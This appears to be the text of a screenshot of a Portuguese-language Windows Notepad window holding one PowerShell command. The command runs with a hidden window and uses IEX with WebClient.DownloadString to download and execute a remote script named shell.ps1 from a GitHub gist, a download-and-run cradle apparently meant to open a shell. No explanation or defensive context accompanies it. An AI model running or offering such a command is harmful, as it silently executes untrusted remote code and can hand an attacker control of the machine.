 *Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
powershell -windowstyle hidden "IEX (New-Object Net.WebClient).DownloadString
('https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw/8646b038b8ffafcbc0bc796
661ed8874ba92536e/shell.ps1 ');"
Ln 1, Col 217 100% Windows (CRLF) UTF-8